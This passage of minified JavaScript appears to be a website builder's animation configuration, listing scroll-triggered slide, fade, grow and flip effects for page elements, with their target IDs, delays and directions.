L_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1596"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|d209c331-83fb-68d7-c157-f28ff0d41eeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|d209c331-83fb-68d7-c157-f28ff0d41eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x16285face3d},"e-284":{id:"e-284",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c85689",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c85689",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:null,effectIn:!0},createdOn:0x1657dc54d98},"e-286":{id:"e-286",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c8568b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c8568b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x1657dc58fa0},"e-288":{id:"e-288",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|3c85c33f-124b-e827-9df5-3af88535c99a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|3c85c33f-124b-e827-9df5-3af88535c99a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:null,effectIn:!0},createdOn:0x1657dc47bcb},"e-295":{id:"e-295",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470883",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470883",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-296":{id:"e-296",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470868",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470868",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-297":{id:"e-297",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470895",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470895",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-301":{id:"e-301",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-302":{id:"e-302",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470865",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470865",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-378":{id:"e-378",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1658408aee3},"e-379":{id:"e-379",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1658408aee3},"e-380":{id:"e-380",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165840cefa0},"e-383":{id:"e-383",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165840cefa0},"e-384":{id:"e-384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1658408aee3},"e-385":{id:"e-385",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1658408aee3},"e-386":{id:"e-386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bceb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bceb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165888c1e2a},"e-390":{id:"e-390",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165888c1e2a},"e-392":{id:"e-392",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcf0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcf0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165888c1e2a},"e-399":{id:"e-399",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ea2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ea2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-402":{id:"e-402",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ead",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ead",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-540":{id:"e-540",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-542":{id:"e-542",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-544"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-545":{id:"e-545",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-547"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-546":{id:"e-546",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-548":{id:"e-548",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-549":{id:"e-549",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-550":{id:"e-550",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-551":{id:"e-551",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-566"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-555":{id:"e-555",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-576"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-557":{id:"e-557",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1679"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-558":{id:"e-558",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-559":{id:"e-559",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-560":{id:"e-560",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-563"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-564":{id:"e-564",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-562"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb70",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb70",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-578":{id:"e-578",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-579"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa502a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa502a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e953949c},"e-582":{id:"e-582",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-583"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa5038",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa5038",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e953949c},"e-586":{id:"e-586",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-587"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9550a71},"e-588":{id:"e-588",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-589"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9550a71},"e-590":{id:"e-590",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-591"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9550a71},"e-594":{id:"e-594",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-595"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e9558332},"e-596":{id:"e-596",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-597"}},mediaQueries:["main","medium","small","t